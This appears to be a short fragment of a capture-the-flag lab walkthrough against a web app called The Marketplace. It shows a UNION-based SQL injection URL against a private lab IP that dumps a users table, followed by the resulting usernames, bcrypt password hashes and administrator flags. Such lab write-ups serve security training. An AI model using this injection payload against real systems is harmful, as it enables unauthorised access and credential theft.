 10.10.189.139/admin?user=0 UNION SELECT 1,group_concat(username,":",password, ":", isAdministrator, "\n"),3,4 FROM users
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User system:$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a/TNDBWIUmB4z.R0DT0MSGIGzsgW:0
,michael:$2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf/1q:1
,jake:$2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG:1
,admin:$2b$10$ZsPyIwAJieyPYUa5iotIDu6GvomDmvdwPpeRs6qEP6og9TSfQMR3q:0
ID: 1
Is administrator: true
Delete user